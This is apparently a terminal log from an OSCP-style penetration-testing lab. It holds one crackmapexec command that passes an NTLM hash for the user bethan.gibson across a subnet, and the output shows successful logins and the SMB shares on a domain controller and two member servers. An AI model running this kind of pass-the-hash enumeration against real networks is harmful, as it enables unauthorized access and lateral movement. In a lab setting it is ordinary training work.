 └─# crackmapexec smb 172.16.116.0/24 -u bethan.gibson -H 2e186c8d2e92da1dd14b1dec9c289c00 --shares
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.102 445 MS02 [+] oscp.exam\bethan.gibson:2e186c8d2e92da1dd14b1dec9c289c00
SMB 172.16.116.101 445 MS01 [+] Enumerated shares
SMB 172.16.116.101 445 MS01 Share Permissions Remark
SMB 172.16.116.101 445 MS01 ----- ----------- ------
SMB 172.16.116.101 445 MS01 ADMIN$ Remote Admin
SMB 172.16.116.101 445 MS01 C$ Default share
SMB 172.16.116.101 445 MS01 IPC$ READ Remote IPC
SMB 172.16.116.100 445 DC01 [+] Enumerated shares
SMB 172.16.116.100 445 DC01 Share Permissions Remark
SMB 172.16.116.100 445 DC01 ----- ----------- ------
SMB 172.16.116.100 445 DC01 ADMIN$ Remote Admin
SMB 172.16.116.100 445 DC01 C$ Default share
SMB 172.16.116.100 445 DC01 IPC$ READ Remote IPC
SMB 172.16.116.100 445 DC01 NETLOGON READ Logon server share
SMB 172.16.116.100 445 DC01 SYSVOL READ Logon server share
SMB 172.16.116.102 445 MS02 [+] Enumerated shares
SMB 172.16.116.102 445 MS02 Share Permissions Remark
SMB 172.16.116.102 445 MS02 ----- ----------- ------
SMB 172.16.116.102 445 MS02 ADMIN$ Remote Admin
SMB 172.16.116.102 445 MS02 Backup
SMB 172.16.116.102 445 MS02 C$ Default share
Home
Trash
14